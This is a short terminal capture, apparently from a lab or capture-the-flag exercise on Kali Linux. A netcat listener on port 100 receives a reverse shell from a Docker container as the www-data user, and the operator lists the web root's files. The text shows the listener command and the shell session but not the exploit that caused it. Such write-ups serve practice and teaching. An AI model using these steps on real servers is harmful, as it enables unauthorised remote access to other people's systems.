 [root@kali] /home/kali/Rutas
❯ nc -lvnp 100
listening on [any] 100 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 55468
bash: cannot set terminal process group (36): Inappropriate ioctl for device
bash: no job control in this shell
www-data@4de2f03599cc:/var/www/irresistible/public$ ls
ls
index.html
index.php
www-data@4de2f03599cc:/var/www/irresistible/public$